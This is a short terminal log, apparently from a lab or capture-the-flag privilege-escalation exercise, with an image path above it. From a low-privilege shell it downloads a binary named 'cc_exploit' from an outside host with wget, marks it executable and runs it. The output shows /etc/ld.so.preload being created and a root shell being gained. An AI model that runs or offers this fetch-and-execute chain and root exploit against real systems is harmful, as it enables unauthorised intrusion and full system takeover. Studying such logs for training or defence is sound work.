 wget http://10.11.72.31/cc_exploit
wget http://10.11.72.31/cc_exploit
--2022-06-22 03:20:59--  http://10.11.72.31/cc_exploit
Connecting to 10.11.72.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17104 (17K) [application/octet-stream]
Saving to: 'cc_exploit'
0K .......... ...... 100% 80.7K=0.2s
2022-06-22 03:20:59 (80.7 KB/s) - 'cc_exploit' saved [17104/17104]
ls
ls
cc_exploit
tinyspellj7dIHW
chmod +x cc_exploit
chmod +x cc_exploit
./cc_exploit
./cc_exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#